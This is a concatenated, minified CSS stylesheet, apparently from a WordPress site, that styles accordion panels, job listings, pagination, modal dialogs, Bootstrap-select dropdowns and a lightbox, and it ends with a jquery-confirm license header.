.list-group-item,.wpsm_panel>.wpsm_panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.wpsm_panel>.list-group:first-child .list-group-item:first-child,.wpsm_panel>.wpsm_panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.wpsm_panel>.list-group:last-child .list-group-item:last-child,.wpsm_panel>.wpsm_panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.wpsm_panel>.wpsm_panel-heading+.wpsm_panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.wpsm_panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.wpsm_panel-footer{border-top-width:0}.wpsm_panel>.table,.wpsm_panel>.table-responsive>.table,.wpsm_panel>.wpsm_panel-collapse>.table{margin-bottom:0}.wpsm_panel>.table caption,.wpsm_panel>.table-responsive>.table caption,.wpsm_panel>.wpsm_panel-collapse>.table caption{padding-right:15px;padding-left:15px}.wpsm_panel>.table:first-child,.wpsm_panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.wpsm_panel>.table:first-child>thead:first-child>tr:first-child,.wpsm_panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.wpsm_panel>.table:first-child>tbody:first-child>tr:first-child,.wpsm_panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.wpsm_panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.wpsm_panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.wpsm_panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.wpsm_panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.wpsm_panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.wpsm_panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.wpsm_panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.wpsm_panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.wpsm_panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.wpsm_panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.wpsm_panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.wpsm_panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.wpsm_panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.wpsm_panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.wpsm_panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.wpsm_panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.wpsm_panel>.table:last-child,.wpsm_panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.wpsm_panel>.table:last-child>tbody:last-child>tr:last-child,.wpsm_panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.wpsm_panel>.table:last-child>tfoot:last-child>tr:last-child,.wpsm_panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.wpsm_panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.wpsm_panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.wpsm_panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.wpsm_panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.wpsm_panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.wpsm_panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.wpsm_panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.wpsm_panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.wpsm_panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.wpsm_panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.wpsm_panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.wpsm_panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.wpsm_panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.wpsm_panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.wpsm_panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.wpsm_panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.wpsm_panel>.wpsm_panel-body+.table,.wpsm_panel>.wpsm_panel-body+.table-responsive,.wpsm_panel>.table+.wpsm_panel-body,.wpsm_panel>.table-responsive+.wpsm_panel-body{border-top:1px solid #ddd}.wpsm_panel>.table>tbody:first-child>tr:first-child th,.wpsm_panel>.table>tbody:first-child>tr:first-child td{border-top:0}.wpsm_panel>.table-bordered,.wpsm_panel>.table-responsive>.table-bordered{border:0}.wpsm_panel>.table-bordered>thead>tr>th:first-child,.wpsm_panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.wpsm_panel>.table-bordered>tbody>tr>th:first-child,.wpsm_panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.wpsm_panel>.table-bordered>tfoot>tr>th:first-child,.wpsm_panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.wpsm_panel>.table-bordered>thead>tr>td:first-child,.wpsm_panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.wpsm_panel>.table-bordered>tbody>tr>td:first-child,.wpsm_panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.wpsm_panel>.table-bordered>tfoot>tr>td:first-child,.wpsm_panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.wpsm_panel>.table-bordered>thead>tr>th:last-child,.wpsm_panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.wpsm_panel>.table-bordered>tbody>tr>th:last-child,.wpsm_panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.wpsm_panel>.table-bordered>tfoot>tr>th:last-child,.wpsm_panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.wpsm_panel>.table-bordered>thead>tr>td:last-child,.wpsm_panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.wpsm_panel>.table-bordered>tbody>tr>td:last-child,.wpsm_panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.wpsm_panel>.table-bordered>tfoot>tr>td:last-child,.wpsm_panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.wpsm_panel>.table-bordered>thead>tr:first-child>td,.wpsm_panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.wpsm_panel>.table-bordered>tbody>tr:first-child>td,.wpsm_panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.wpsm_panel>.table-bordered>thead>tr:first-child>th,.wpsm_panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.wpsm_panel>.table-bordered>tbody>tr:first-child>th,.wpsm_panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.wpsm_panel>.table-bordered>tbody>tr:last-child>td,.wpsm_panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.wpsm_panel>.table-bordered>tfoot>tr:last-child>td,.wpsm_panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.wpsm_panel>.table-bordered>tbody>tr:last-child>th,.wpsm_panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.wpsm_panel>.table-bordered>tfoot>tr:last-child>th,.wpsm_panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.wpsm_panel>.table-responsive{margin-bottom:0;border:0}.wpsm_panel-group{margin-bottom:20px}.wpsm_panel-group .wpsm_panel{margin-bottom:0;border-radius:4px}.wpsm_panel-group .wpsm_panel+.wpsm_panel{margin-top:5px}.wpsm_panel-group .wpsm_panel-heading{border-bottom:0}.wpsm_panel-group .wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body,.wpsm_panel-group .wpsm_panel-heading+.wpsm_panel-collapse>.list-group{border-top:1px solid #ddd}.wpsm_panel-group .wpsm_panel-footer{border-top:0}.wpsm_panel-group .wpsm_panel-footer+.wpsm_panel-collapse .wpsm_panel-body{border-bottom:1px solid #ddd}.wpsm_panel-default{border-color:#ddd}.wpsm_panel-default>.wpsm_panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.wpsm_panel-default>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#ddd}.wpsm_panel-default>.wpsm_panel-heading .badge{color:#f5f5f5;background-color:#333}.wpsm_panel-default>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#ddd}.wpsm_panel-primary{border-color:#337ab7}.wpsm_panel-primary>.wpsm_panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.wpsm_panel-primary>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#337ab7}.wpsm_panel-primary>.wpsm_panel-heading .badge{color:#337ab7;background-color:#fff}.wpsm_panel-primary>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#337ab7}.wpsm_panel-success{border-color:#d6e9c6}.wpsm_panel-success>.wpsm_panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.wpsm_panel-success>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#d6e9c6}.wpsm_panel-success>.wpsm_panel-heading .badge{color:#dff0d8;background-color:#3c763d}.wpsm_panel-success>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#d6e9c6}.wpsm_panel-info{border-color:#bce8f1}.wpsm_panel-info>.wpsm_panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.wpsm_panel-info>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#bce8f1}.wpsm_panel-info>.wpsm_panel-heading .badge{color:#d9edf7;background-color:#31708f}.wpsm_panel-info>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#bce8f1}.wpsm_panel-warning{border-color:#faebcc}.wpsm_panel-warning>.wpsm_panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.wpsm_panel-warning>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#faebcc}.wpsm_panel-warning>.wpsm_panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.wpsm_panel-warning>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#faebcc}.wpsm_panel-danger{border-color:#ebccd1}.wpsm_panel-danger>.wpsm_panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.wpsm_panel-danger>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#ebccd1}.wpsm_panel-danger>.wpsm_panel-heading .badge{color:#f2dede;background-color:#a94442}.wpsm_panel-danger>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#ebccd1}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.wpsm_panel-group .collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}
.clearfix{zoom:1}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.rp4wp-related-job_listing>ul,ul.job_listings{padding:0;margin:0;border-top:1px solid #eee}.rp4wp-related-job_listing>ul.loading,ul.job_listings.loading{min-height:96px;border-bottom:1px solid #eee;background:url(//www.stepes.com/wp-content/plugins/wp-job-manager/assets/dist/css/../images/ajax-loader-ea183bf26ae76dec039869d4bc7060cb.gif) no-repeat center 32px}.rp4wp-related-job_listing>ul li.job_listing,.rp4wp-related-job_listing>ul li.no_job_listings_found,ul.job_listings li.job_listing,ul.job_listings li.no_job_listings_found{list-style:none outside;padding:0;margin:0;border-bottom:1px solid #eee}.rp4wp-related-job_listing>ul li.job_listing.job_position_filled a,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_filled a,ul.job_listings li.job_listing.job_position_filled a,ul.job_listings li.no_job_listings_found.job_position_filled a{opacity:.25}.rp4wp-related-job_listing>ul li.job_listing.no_job_listings_found,.rp4wp-related-job_listing>ul li.no_job_listings_found.no_job_listings_found,ul.job_listings li.job_listing.no_job_listings_found,ul.job_listings li.no_job_listings_found.no_job_listings_found{padding:1em;border-bottom:1px solid #eee}.rp4wp-related-job_listing>ul li.job_listing a,.rp4wp-related-job_listing>ul li.no_job_listings_found a,ul.job_listings li.job_listing a,ul.job_listings li.no_job_listings_found a{display:block;padding:1em 1em 1em 2em;border:0;overflow:hidden;zoom:1;position:relative;line-height:1.5em;text-decoration:none}.rp4wp-related-job_listing>ul li.job_listing a:hover,.rp4wp-related-job_listing>ul li.job_listing a:focus,.rp4wp-related-job_listing>ul li.no_job_listings_found a:hover,.rp4wp-related-job_listing>ul li.no_job_listings_found a:focus,ul.job_listings li.job_listing a:hover,ul.job_listings li.job_listing a:focus,ul.job_listings li.no_job_listings_found a:hover,ul.job_listings li.no_job_listings_found a:focus{background-color:#fcfcfc}.rp4wp-related-job_listing>ul li.job_listing a img.company_logo,.rp4wp-related-job_listing>ul li.no_job_listings_found a img.company_logo,ul.job_listings li.job_listing a img.company_logo,ul.job_listings li.no_job_listings_found a img.company_logo{width:42px;height:42px;position:absolute;left:1em;float:left;margin-right:1em;vertical-align:middle;box-shadow:none}.rp4wp-related-job_listing>ul li.job_listing a div.position,.rp4wp-related-job_listing>ul li.job_listing a div.location,.rp4wp-related-job_listing>ul li.job_listing a ul.meta,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.location,.rp4wp-related-job_listing>ul li.no_job_listings_found a ul.meta,ul.job_listings li.job_listing a div.position,ul.job_listings li.job_listing a div.location,ul.job_listings li.job_listing a ul.meta,ul.job_listings li.no_job_listings_found a div.position,ul.job_listings li.no_job_listings_found a div.location,ul.job_listings li.no_job_listings_found a ul.meta{box-sizing:border-box}.rp4wp-related-job_listing>ul li.job_listing a div.position,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position,ul.job_listings li.job_listing a div.position,ul.job_listings li.no_job_listings_found a div.position{float:left;width:55%;padding:0 0 0 42px;line-height:1.5em}.rp4wp-related-job_listing>ul li.job_listing a div.position h3,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position h3,ul.job_listings li.job_listing a div.position h3,ul.job_listings li.no_job_listings_found a div.position h3{margin:0;padding:0;line-height:inherit;font-size:inherit}.rp4wp-related-job_listing>ul li.job_listing a div.position .company,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position .company,ul.job_listings li.job_listing a div.position .company,ul.job_listings li.no_job_listings_found a div.position .company{color:#999}.rp4wp-related-job_listing>ul li.job_listing a div.position .company .tagline,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position .company .tagline,ul.job_listings li.job_listing a div.position .company .tagline,ul.job_listings li.no_job_listings_found a div.position .company .tagline{margin-left:.5em}.rp4wp-related-job_listing>ul li.job_listing a div.location,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.location,ul.job_listings li.job_listing a div.location,ul.job_listings li.no_job_listings_found a div.location{float:left;text-align:left;width:25%;padding:0 0 0 1em;color:#999;line-height:1.5em}.rp4wp-related-job_listing>ul li.job_listing a .meta,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta,ul.job_listings li.job_listing a .meta,ul.job_listings li.no_job_listings_found a .meta{float:right;text-align:right;width:20%;padding:0 0 0 1em;margin:0;line-height:1.5em;color:#999;list-style:none outside}.rp4wp-related-job_listing>ul li.job_listing a .meta li,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta li,ul.job_listings li.job_listing a .meta li,ul.job_listings li.no_job_listings_found a .meta li{list-style:none outside;display:block;margin:0}.rp4wp-related-job_listing>ul li.job_listing a .meta .job-type,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta .job-type,ul.job_listings li.job_listing a .meta .job-type,ul.job_listings li.no_job_listings_found a .meta .job-type{font-weight:700}.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a,ul.job_listings li.job_listing.job_position_featured a,ul.job_listings li.no_job_listings_found.job_position_featured a{background:#fefee5}.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a:hover,.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a:focus,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a:hover,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a:focus,ul.job_listings li.job_listing.job_position_featured a:hover,ul.job_listings li.job_listing.job_position_featured a:focus,ul.job_listings li.no_job_listings_found.job_position_featured a:hover,ul.job_listings li.no_job_listings_found.job_position_featured a:focus{background-color:#fefed8}.widget ul.job_listings li.job_listing a{padding:1em 0}.widget ul.job_listings li.job_listing .image{float:left}.widget ul.job_listings li.job_listing .image img{left:0;position:relative}.widget ul.job_listings li.job_listing .content{overflow:hidden}.widget ul.job_listings li.job_listing .position{float:none;width:auto;padding:0}.widget ul.job_listings li.job_listing ul.meta{float:none;width:auto;padding:0;margin:0;text-align:left}.widget ul.job_listings li.job_listing ul.meta li{float:none;display:inline;padding:0;margin:0 .5em 0 0;font-weight:400}.widget ul.job_listings li.job_listing ul.meta li:after{padding:0 0 0 .5em;content:"‣"}.widget ul.job_listings li.job_listing ul.meta li:last-child:after{content:""}.job-manager .job-type,.job_listing .job-type,.job-types .job-type{color:#f08d3c}.job-manager .full-time,.job_listing .full-time,.job-types .full-time{color:#90da36}.job-manager .part-time,.job_listing .part-time,.job-types .part-time{color:#f08d3c}.job-manager .temporary,.job_listing .temporary,.job-types .temporary{color:#d93674}.job-manager .freelance,.job_listing .freelance,.job-types .freelance{color:#39c}.job-manager .internship,.job_listing .internship,.job-types .internship{color:#6033cc}@media only screen and (max-width:767px){ul.job_listings li.job_listing a,ul.job_listings li.no_job_listings_found a{padding:1em}ul.job_listings li.job_listing a img.company_logo,ul.job_listings li.no_job_listings_found a img.company_logo{visibility:hidden}ul.job_listings li.job_listing a div.position,ul.job_listings li.no_job_listings_found a div.position{float:left;width:60%;padding:0}ul.job_listings li.job_listing a div.location,ul.job_listings li.no_job_listings_found a div.location{float:right;width:40%;line-height:2em;font-size:.75em;padding:0 0 0 1em;text-align:right}ul.job_listings li.job_listing a .meta,ul.job_listings li.no_job_listings_found a .meta{float:right;width:40%;line-height:2em;font-size:.75em}ul.job_listings li.job_listing a .meta li,ul.job_listings li.no_job_listings_found a .meta li{font-size:1em}}.twenty-eleven ul.job_listings li.job_listing,.twenty-eleven ul.job_listings li.no_job_listings_found{padding:0 !important}
.wp-pagenavi{clear:both}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #bfbfbf;padding:3px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}
.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:10000;display:none;overflow:auto;overflow-y:scroll;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.modal.in .modal-dialog{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.modal-dialog{position:relative;width:auto;margin:0 10px;top:50%}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:none;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px;font-size:30px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:20px}.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media (min-width:768px){.modal-dialog{width:600px;margin:0 auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.modal-footer:before,.modal-footer:after{display:table;content:" "}.modal-footer:after{clear:both}
/*!
 * Bootstrap-select v1.7.2 (http://silviomoreto.github.io/bootstrap-select)
 *
 * Copyright 2013-2015 bootstrap-select
 * Licensed under MIT (https://github.com/silviomoreto/bootstrap-select/blob/master/LICENSE)
 */
.bootstrap-select{width:220px \0}.bootstrap-select>.dropdown-toggle{width:100%;padding-right:25px}.has-error .bootstrap-select .dropdown-toggle,.error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.bootstrap-select.fit-width{width:auto !important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus{outline:thin dotted #333 !important;outline:5px auto -webkit-focus-ring-color !important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none}.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{z-index:auto}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right{float:right}.form-inline .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-group .bootstrap-select.btn-group{margin-bottom:0}.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control{padding:0}.form-inline .bootstrap-select.btn-group .form-control{width:100%}.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled{cursor:not-allowed}.bootstrap-select.btn-group.disabled:focus,.bootstrap-select.btn-group>.disabled:focus{outline:none !important}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.bootstrap-select.btn-group[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;z-index:1035;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu li{position:relative}.bootstrap-select.btn-group .dropdown-menu li.active small{color:#fff}.bootstrap-select.btn-group .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select.btn-group .dropdown-menu li a span.check-mark{display:none}.bootstrap-select.btn-group .dropdown-menu li a span.text{display:inline-block}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:.5em}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option{position:static}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{position:absolute;display:inline-block;right:15px;margin-top:5px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle{z-index:1036}.bootstrap-select.show-menu-arrow .dropdown-toggle:before{content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-top:7px solid rgba(204,204,204,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after{display:block}.bs-searchbox,.bs-actionsbox,.bs-donebutton{padding:4px 8px}.bs-actionsbox{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{margin-bottom:0;width:100%}select.bs-select-hidden,select.selectpicker{display:none !important}select.mobile-device{position:absolute !important;top:0;left:0;display:block !important;width:100%;height:100% !important;opacity:0}
body.lb-disable-scrolling{overflow:hidden}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:400;outline:0}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #fff}.lightbox a img{border:none}.lb-outerContainer{position:relative;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#fff}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(//www.stepes.com/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/../images/loading.gif) no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:0;background-image:url([data-uri])}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(//www.stepes.com/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/../images/prev.png) left 48% no-repeat;opacity:0;transition:opacity .6s}.lb-nav a.lb-prev:hover{opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(//www.stepes.com/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/../images/next.png) right 48% no-repeat;opacity:0;transition:opacity .6s}.lb-nav a.lb-next:hover{opacity:1}.lb-dataContainer{margin:0 auto;padding-top:5px;width:100%;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(//www.stepes.com/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/../images/close.png) top right no-repeat;text-align:right;outline:0;opacity:.7;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;opacity:1}
/*!
 * jquery-confirm v3.3.0 (http://craftpip.github.io/jquery-confirm/)
 * Author: boniface pereira
 * Website: www.craftpip.com
 * Contact: hey@craftpip.com
 *
 * Copyright 2013-2017 jquery-confirm
 * Licensed under MIT (https://github.com/craftpip/jquery-confirm/blob/master/LICENSE)
 */
